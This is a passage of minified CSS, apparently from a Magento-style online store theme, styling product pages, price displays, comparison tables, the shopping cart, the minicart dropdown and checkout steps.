"}.price-container .weee:after{content:")"}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ": "}.products-list .product-item{display:table;width:100%;margin-bottom:30px}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{width:1%;padding:0 30px 0 0;vertical-align:top;display:table-cell}.products-list .product-item-details{vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar{border-bottom:1px solid #ccc;padding-bottom:10px}.toolbar-amount{display:block;line-height:18px;padding:8px 0 0;margin:0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter{display:none}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:32px;color:#8f8f8f;content:'\e613';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter-action.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{width:auto;margin:0 5px 0 7px}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.price-tier_price .price-including-tax+.price-excluding-tax:before{content:"(" attr(data-label) ": "}.price-tier_price .price-including-tax+.price-excluding-tax:last-child:after{content:")"}.price-tier_price .weee[data-label]{display:inline}.price-tier_price .weee[data-label] .price{font-size:1.1rem}.price-tier_price .weee[data-label]:before{content:" +" attr(data-label) ": "}.actual-price{font-weight:700}.category-image .image{max-width:100%;height:auto;display:block}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{height:0;display:block;position:relative;z-index:1;overflow:hidden}.product-image-photo{display:block;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:auto;max-width:100%}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px 5px 10px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 30px 10px 0}.product.info.detailed .data .title{text-transform:uppercase}.product.info.detailed .data .title:first-child{margin-left:30%}.product.info.detailed .data .title>.switch{border:0;background:0 0 !important}.product.info.detailed .data .title.active>.switch{background:#fafafa !important}.product.info.detailed .data>.item.content{margin-top:40px !important;background:#fafafa}.product-info-main .page-title-wrapper .page-title{margin-bottom:10px;line-height:1.42857143;font-size:30px;font-weight:700;font-family:"georgia",sans-serif;color:#333}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top;margin-bottom:10px}.product-info-main .product.attibute.sku{display:inline-block;vertical-align:top;color:#666}.product-info-main .product.attibute.sku>.value{display:inline-block;vertical-align:top}.product-info-main .product.attibute.sku .type{margin-right:5px}.product-info-main .product.attibute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner.required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;margin-bottom:5px;line-height:14px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{color:#e02b27}.product-info-main .price-box .price-from,.product-options-bottom .price-box .price-from,.product-info-main .price-box .price-to,.product-options-bottom .price-box .price-to{display:inline-block;*display:inline;zoom:1}.product-info-main .special-price,.product-options-bottom .special-price{display:inline-block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block;*display:inline;zoom:1}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:": "}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:0 0 20px}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px;min-width:105px}.product-info-main .box-tocart .field.qty label,.product-options-bottom .box-tocart .field.qty label{line-height:45px;float:left !important;padding-right:10px !important}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{width:52px;height:52px;text-align:center}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center;vertical-align:top}.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{background:linear-gradient(#3288ba 0%,#1d7bb2 100%);border:0 solid #f5f9fd;font-size:16px !important}.product-info-main .box-tocart .action.tocart:hover,.product-options-bottom .box-tocart .action.tocart:hover{background-color:linear-gradient(#3288ba 0%,#1d7bb2 100%) !important}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .product-addto-links a,.product-options-bottom .product-addto-links a{padding-right:20px;text-decoration:none}.product-info-main .product-addto-links a:hover,.product-options-bottom .product-addto-links a:hover{color:#1979c3}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.bundle-info .product-addto-links a{padding-right:20px}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-tier_price{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#1979c3;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:0 0;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.rating-summary{left:0 !important}.rating-summary .rating-result{margin-left:0 !important}.block.related .block-title,.block.upsell .block-title{padding-left:0;text-align:left}.block.related .block-title:before,.block.upsell .block-title:before{right:auto}.block.related .products-grid .product-item,.block.upsell .products-grid .product-item{position:relative}.block.related .action.select,.block.upsell .action.select{margin:0 5px}.minimal-price .price-label,.minimal-price .price-container{display:inline-block;*display:inline;zoom:1}.sidebar .product-items .product-item-details{float:left;margin-left:10px !important;width:58%}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{position:absolute;left:0;top:0}.sidebar .product-items .product-item-info .product-item-photo1{position:relative}.sidebar .product-items .product-item-info .product-item-photo1 img{display:block;max-width:100%;height:auto}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px;line-height:24px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #ccc}.table-comparison .cell{width:auto;padding:15px}.table-comparison .cell .attibute.value{width:100%;overflow:hidden}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ccc}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{max-width:100%;height:auto}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-top:0;padding-bottom:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .block-title .counter.qty{display:none}.block-compare .product-item .product-item-name{margin-right:22px}.block-compare .action.delete{display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.block-compare .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-compare .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#bbb;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-compare .action.delete:hover:before{color:#e02b27}.block-compare .action.delete:active:before{color:#e02b27}.block-compare .actions-toolbar{margin:17px 0 0}select{background:0 0;width:auto !important}.associated_product{color:#fff;font-size:20px;margin-bottom:15px}.table.data.grouped{border:1px solid #fff;border-right:1px solid transparent !important;font-size:14px;background:#fff}.table.data.grouped th{color:#fff;background-color:#419b41;line-height:28px;border-right:1px solid #fff !important}.table.data.grouped tbody tr td{color:#000;border-bottom:1px solid #a4a4a4 !important}.table.data.grouped tbody tr td.doc,.table.data.grouped tbody tr td.pri,.table.data.grouped tbody tr td.tax{line-height:30px}.table.data.grouped tbody tr td.qty .unavailable{line-height:30px}.tbl_hero__content__note{color:#000;font-size:12px;margin-bottom:0;font-style:italic;font-weight:700}.imgHolder{float:left;display:inline-block;margin-right:18px}.imgHolder img{height:58px;margin-top:25px}.titleHolder{float:left}@media only screen and (max-width:639px){.table-wrapper.grouped .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th.doc,.table-wrapper.grouped .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td.doc,.table-wrapper.grouped .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th.tax,.table-wrapper.grouped .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td.tax{display:none !important}.table-wrapper.grouped .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th,.table-wrapper.grouped .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td{display:table-cell !important}.table-wrapper.grouped .product-item-name{padding-left:28px;background-size:20px;background-repeat:no-repeat;line-height:20px;margin:0;font-size:16px}.page-title .base{word-break:break-word;line-height:1.3}.table-wrapper.grouped #super-product-table tr th:nth-child(1),.table-wrapper.grouped #super-product-table tr td:nth-child(1){min-width:75px !important;max-width:84px !important}.product-info-main .product-add-form{padding-bottom:10px;margin-bottom:20px}}.checkout-cart-index .page-title-wrapper{padding-left:15px;padding-right:15px}.cart-summary{float:right !important;background:#f5f5f5;margin-bottom:25px;padding:1px 0 25px}.cart-summary>.title{font-size:18px;display:none;font-family:"Merriweather",sans-serif;font-weight:300;margin:12px 0}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 25px}.cart-summary .block .price{font-weight:700}.cart-summary .block .field{margin:0 0 16px}.cart-summary .block .field.note{display:none}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary{width:auto}.cart-summary .block .title strong{font-size:1.4rem;font-weight:600}.cart-summary .block .item-options{margin:0 0 16px}.cart-summary .block .item-options .field .radio{float:left}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{margin:20px 0 0;padding:0 15px;text-align:center}.cart-summary .checkout-methods-items .action.primary.checkout{width:100%}.cart-summary .checkout-methods-items .item{margin-bottom:25px}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .message{padding-left:20px}.cart-summary .message>*:first-child:before{display:none}.cart-totals tbody .mark,.cart-totals tfoot .mark{text-align:left}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #ccc;padding-bottom:15px;padding-top:24px}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #ccc;position:relative}.cart.table-wrapper .col{padding-top:15px}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{padding:20px 11px 10px;text-align:center}.cart.table-wrapper .col.qty{padding:20px 11px 10px;text-align:center}.cart.table-wrapper .col.qty .input-text{height:36px;margin-top:-7px;text-align:center;width:45px}.cart.table-wrapper .col>.price{color:#7d7d7d;font-size:1.8rem;font-weight:700}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:15px 15px 10px 90px;position:relative}.cart.table-wrapper .actions-toolbar{min-height:20px;padding-bottom:15px;position:relative}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{position:absolute;right:16px;top:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit>span,.cart.table-wrapper .actions-toolbar>.action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#8f8f8f;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#333}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#8f8f8f}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:'\e604'}.cart.table-wrapper .action{margin-right:25px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:15px;max-width:65px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-name{font-size:1.8rem;display:block;margin:-3px 0 5px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:20px}.cart.table-wrapper .action.configure{display:inline-block;margin:10px 0 0}.cart.table-wrapper .item .message{margin-top:20px}.cart-discount{float:left !important;margin-top:20px;border-bottom:1px solid #ccc;clear:left}.cart-empty{padding-left:15px;padding-right:15px}.cart-tax-info+.cart-tax-total{display:block}.block.crosssell{padding:0 15px;margin-top:20px}.block.crosssell .product-item-info{width:200px}.bg-gray{background-color:#e8ecf1;padding:10px;border-left:0 solid #589463;margin-bottom:0;background-position:top 13px right 15px;background-size:25px;background-repeat:no-repeat}.bg-gray.collapsed{margin-bottom:20px;border-left:0 solid #e8ecf1}.collapse.in,.collapsing{border:1px solid #e8ecf1;padding:10px;border-top:0;margin-bottom:20px}.form-horizontal .control-label{font-weight:400;float:right}.form-horizontal .control-label._required:after{content:" *";color:red}.checkout-cart-index .col .product-item-name{padding:10px;padding-left:58px;background-size:50px;background-repeat:no-repeat;line-height:30px;margin:0;font-size:25px;color:#fff}.col .product-item-name{padding-left:42px;background-size:30px;background-repeat:no-repeat;line-height:30px;margin:0;font-size:18px}.lable2{font-size:16px;font-weight:700;padding:10px 0 8px;border-bottom:1px solid #ddd;margin:0 10px 10px;text-indent:10px}.lable2:before{content:' ';background-color:#f5f5f5;width:14px;height:14px;float:left;border-radius:50%;top:5px;position:relative;left:0}.attendeeWrapper{border:1px solid #ddd;padding:8px;margin:10px 10px 20px}.cart-discount table>tbody>tr>td{padding:6px 10px}.cart-discount table>tbody>tr>td:first-child{width:40%}.attendeeCopy{position:relative;float:right;margin-top:-49px;padding:10px 7px 0}.setHW{box-shadow:1px 1px 8px #000 6b;background:#fff;position:absolute}.setHW .symb+ul{display:block}.symb{float:right;cursor:pointer}.symb:after{content:'\2807';font-size:27px;color:#2e2e2e;padding:0 0 0 20px}.symb+ul{float:right;clear:both;display:none;margin-bottom:3px}.symb+ul li{border-top:1px solid #b3b3b3;padding:5px 0;margin:0;cursor:pointer}.elm{position:relative}.elm ul{margin:0;position:absolute;z-index:1;background:#fff;border:1px solid #d0d0d0;box-shadow:0px 2px 6px #ddd;padding:0 13px 0 0 !important}.elm ul li{list-style-type:none;line-height:24px;margin-left:11px;cursor:pointer;color:#005ba2}.elm ul li:first-child{margin-top:7px}.panel-body .contactblock.inner{border-bottom:1px solid #f3f3f3;margin-bottom:10px}.panel-body .contactblock.inner .addContact{display:none}.panel-body .contactblock.inner .add_delete .fa{font-size:24px;margin-right:10px;margin-top:10px;margin-bottom:20px;color:#217db3}.panel-body .contactblock.inner:only-child,.panel-body .contactblock.inner:last-child{border-bottom:0 solid #f3f3f3;margin-bottom:0}.panel-body .contactblock.inner:only-child .addContact,.panel-body .contactblock.inner:last-child .addContact{display:inline-block}.panel-body .contactblock.inner:only-child .deleteContact{display:none}.panel-body .lable2{font-size:14px;font-weight:400;padding:0;border:0;margin-left:0;text-indent:0;color:#777}.panel-body .lable2:before{display:none}.checkout-cart-index .panel.panel-info{box-shadow:0 0 0;border-color:#e8ecf1;border-radius:0}.checkout-cart-index .panel.panel-info .panel-heading{background-color:#e8ecf1 !important;border-color:#e8ecf1 !important;background-image:none}.checkout-cart-index .panel.panel-info .panel-heading .panel-title{color:#333;font-weight:bolder}@media only screen and (max-width:639px){#tblcandidateregister .attendeeWrapper td{display:block;width:100% !important;clear:both}#tblcandidateregister .attendeeWrapper td .control-label{float:left;margin:0}}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:0;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px}.block-minicart .block-content>.actions>.secondary{text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;width:100%}.block-minicart .block-content>.actions .paypal-logo{margin-top:15px;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:28px;color:#8f8f8f;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:28px;color:#8f8f8f;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{left:10px;top:-12px}.minicart-wrapper .block-minicart:after{left:9px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px;right:0;width:320px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .block-minicart:after{left:auto;right:25px}.minicart-wrapper .block-minicart:before{left:auto;right:26px}.minicart-wrapper .product .actions{float:right;margin:-24px 0 0}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .product .actions>.primary:not(:last-child),.minicart-wrapper .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-wrapper .action.close{width:40px;height:40px;top:0;right:0;position:absolute;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:0 0;border:none}.minicart-wrapper .action.close:hover{background:0 0;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8f8f8f;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.showcart{line-height:30px;white-space:nowrap;position:relative}.minicart-wrapper .action.showcart:before{padding:2px 20px}.minicart-wrapper .action.showcart .cart-title{text-transform:uppercase;color:#000;display:inline-block;font-weight:600}.minicart-wrapper .action.showcart .counter-number{color:#fff}.minicart-wrapper .action.showcart .counter.qty{background:#c99947;color:#fff;height:20px;line-height:20px;border-radius:50%;display:inline-block;margin:3px 0 0;min-width:20px;overflow:hidden;padding:0;text-align:center;white-space:normal;top:10px;right:-4px;position:absolute}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block;width:4.5rem}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .product-item-name{font-weight:400;margin:0}.minicart-items .product-item-name a{color:#1979c3}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{display:inline-block}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{border:0;padding:0 40px 5px 0}.minicart-items .product .toggle:after{color:#8f8f8f;margin:0 0 0 5px;position:static}.minicart-items .product .active>.toggle:after{content:'\e621'}.minicart-items .product.pricing{margin-top:3px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .details{display:none}.minicart-items .item-qty{margin-right:10px;text-align:center;width:40px}.minicart-items .update-cart-item{font-size:1.1rem;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#8f8f8f;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#333}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#8f8f8f}.minicart-items .action.delete:before{content:'\e604'}.minicart-items .product-image-container{display:none}.minicart-items{display:block !important}.product-item-details .content{display:block !important}.checkout-shipping-address+.checkout-shipping-method{display:block !important;margin-top:30px !important;float:left;width:100%}.checkout-shipping-address[style$="none;"]+.checkout-shipping-method,.co-shipping-form,legend.legend+br{display:none !important}div.checkout-shipping-method{display:block !important}.checkout-container{margin:20px 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-title{border-bottom:0 solid #ccc;font-size:18px;background:#e8ecf1;padding:13px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.opc-estimated-wrapper{background:#f4f4f4;border-bottom:1px solid #ccc;border-top:1px solid #ccc;margin:-21px -15px 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;float:left;font-weight:700}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart{pointer-events:none;opacity:.5}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before{color:#333}.opc-progress-bar{display:none}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.checkout-index-index .modal-popup .fieldset .field .label{font-weight:400}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:8px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip 